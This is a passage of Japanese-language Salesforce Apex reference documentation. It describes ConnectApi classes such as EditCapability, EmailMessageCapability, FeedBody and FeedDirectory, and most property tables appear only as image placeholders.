

## <span id="page-1536-0"></span>ConnectApi.EditCapability

**フィード要素またはコメントにこの機能がある場合、権限を持つユーザが編集できます。**



## <span id="page-1536-1"></span>ConnectApi.EmailAddress クラス

**メールアドレス。**





## <span id="page-1537-0"></span>ConnectApi.EmailAttachment





### ConnectApi.EmailMessage クラス

重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.](#page-1538-0) [EmailMessageCapability](#page-1538-0) **が使用されます。**

[ConnectApi.FeedItemAttachment](#page-1558-0) **クラスのサブクラス**

**ケースからのメールアドレス。**



## <span id="page-1538-0"></span>ConnectApi.EmailMessageCapability

**フィード要素にこの機能がある場合、ケースからのメールメッセージがあります。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**



#### ConnectApi.EnhancedLinkCapability

**フィード要素にこの機能がある場合、このフィード要素には、アイコン、タイトル、説明などの補足情報が表 示されるリンクがあります。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**



#### ConnectApi.EntityLinkSegment クラス

[ConnectApi.MessageSegment](#page-1580-1) **クラスのサブクラス**



#### ConnectApi.EntityRecommendation クラス

**ファイル、グループ、レコード、トピック、ユーザ、およびカスタムおすすめを含むおすすめを表します。** [ConnectApi.AbstractRecommendation](#page-1485-0) **クラスのサブクラス。**





# ConnectApi.Features クラス









### ConnectApi.Feed クラス



### <span id="page-1542-0"></span>ConnectApi.FeedBody クラス

[ConnectApi.AbstractMessageBody](#page-1485-1) **クラスのサブクラス**

**その他のプロパティはありません。**

### ConnectApi.FeedDirectory クラス

**フィードとお気に入りのディレクトリ。**



## <span id="page-1543-0"></span>ConnectApi.FeedDirectoryItem クラス

**フィードの定義。**

